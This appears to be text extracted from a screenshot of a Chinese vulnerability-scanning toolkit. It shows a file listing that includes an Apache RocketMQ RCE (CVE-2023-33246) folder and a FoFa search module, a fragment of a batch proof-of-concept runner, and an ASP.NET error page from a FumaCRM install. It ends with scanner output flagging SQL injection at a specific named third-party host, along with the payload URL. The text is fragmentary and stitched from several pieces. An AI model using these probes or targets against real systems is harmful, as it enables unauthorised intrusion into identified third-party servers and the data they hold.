 url.txt
360gogog.py
__init__.py
history.txt
Apache RocketMQ RCE (CVE-2023-33246)
02_cve.py
a.txt
rocketMq.py
url.txt
A操作台
excelTool
FoFaAPI
introb
56
57
58 def pocMainGo(qq):
59 url=str(qq).split('|')[1]
60 i=str(qq).split('|')[0]
61
62 # url:http判断 log:加载日志判断(true不访问重复的，false重复的依然访问) lv：过滤器判断（跳过过滤器/urlPO/urlgov.txt内的内容）
63 url=urlChooseGo(url,False,8)
64 if url:
65 try:
66 res=poc(url)
pocMainGo()
un: GOGOG.PY
</font>
</body>
</html>
<!--
[Exception]: 字符串 &#39;1&#39;&#39; 后的引号不完整。
&#39;1&#39;&#39; 附近有语法错误。SELECT count(*) FROM bfEMP WHERE upper(LoginUser)=&#39;1&#39;&#39;
在 FumaCRM_BS.DAL.CreatePageDao.GetDataSource(String sqlStr) 位置 E:\FumaProject\PrivatizationFumaCRM\FumaCRM_BS.DAL\CreatePageDao.cs:行号 2109
在 FumaCRM_BS.DAL.CreatePageDao.GetEmpByName(String LoginUser) 位置 E:\FumaProject\PrivatizationFumaCRM\FumaCRM_BS.DAL\CreatePageDao.cs:行号 3173
在 FumaCRM_BS.BLL.CreatePageManager.GetEmpByName(String empname) 位置 E:\FumaProject\PrivatizationFumaCRM\FumaCRM_BS.BLL\CreatePageManager.cs:行号 554
在 FumaCRM_BS.NewWeb.Ajax.AjaxMethod.CallMethod(String method, HttpContext context) 位置 F:\CPYFile\PrivatizationFumaCRM\FumaCRM_BS.NewWeb\Ajax\AjaxMethod.ashx.cs:行号
在 FumaCRM_BS.NewWeb.Ajax.AjaxMethod.ProcessRequest(HttpContext context) 位置 F:\CPYFile\PrivatizationFumaCRM\FumaCRM_BS.NewWeb\Ajax\AjaxMethod.ashx.cs:行号 59
在 System.Web.HttpApplication.CallHandlerExecutionStep.System.Web.HttpApplication.IExecutionStep.Execute()
在 System.Web.HttpApplication.ExecuteStepImpl(IExecutionStep step)
在 System.Web.HttpApplication.ExecuteStep(IExecutionStep step, Boolean& completedSynchronously)
--><!--
此错误页可能包含敏感信息，因为 ASP.NET 通过 &lt;customErrors mode="Off"/&gt; 被配置为显示详细错误消息。请考虑在生产环境中使用 &lt;customErrors mode="On"/&gt; 或 &lt;customErrors mode="R
[+]检测到:http://sthaving.gnway.org:9090/Ajax/AjaxMethod.ashx?action=getEmpByname&Name=1%27存在SQL注入
-------------------